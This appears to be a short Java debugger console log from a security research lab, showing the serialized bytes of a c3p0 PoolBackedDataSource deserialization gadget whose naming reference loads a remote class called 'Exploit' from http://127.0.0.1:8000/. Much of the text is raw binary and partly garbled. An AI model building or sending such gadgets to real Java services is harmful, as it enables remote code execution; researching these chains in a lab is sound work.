 /Library/Java/JavaVirtualMachines/jdk1.8.0_261.jdk/Contents/Home/bin/java ...
Connected to the target VM, address: '127.0.0.1:57316', transport: 'socket'
�� sr(com.mchange.v2.c3p0.PoolBackedDataSource�"�l��� xr5com.mchange.v2.c3p0.impl.AbstractPoolBackedDataSource xr1com.mchange.v2.c3p0.impl.PoolBackedDataSourceBase I numHelperThreadsL connectionPoolDataSourcet$Lja
十月 15, 2021 2:05:40 下午 com.mchange.v2.log.slf4j.Slf4jMLog$Slf4jMLogger$InfoLogger log
信息: MLog clients using slf4j logging.
identityTokenq~ L pcst"Ljava/beans/PropertyChangeSupport;L vcst"Ljava/beans/VetoableChangeSupport;xpw sr=com.mchange.v2.naming.ReferenceIndirector$ReferenceSerializedb ���*� L contextNamet Ljavax/naming/Name;L envt
L referencet Ljavax/naming/Reference;xppppsr javax.naming.Reference�ɳ��� L addrst Ljava/util/Vector;L classFactoryq~ L classFactoryLocationq~ L classNameq~ xpsr java.util.Vector}[�;� I capacityIncrementI elem
ppppppppppxt Exploitt http://127.0.0.1:8000/t exploitppppw xw xDisconnected from the target VM, address: '127.0.0.1:57316', transport: 'socket'
d4m1ts gm7.org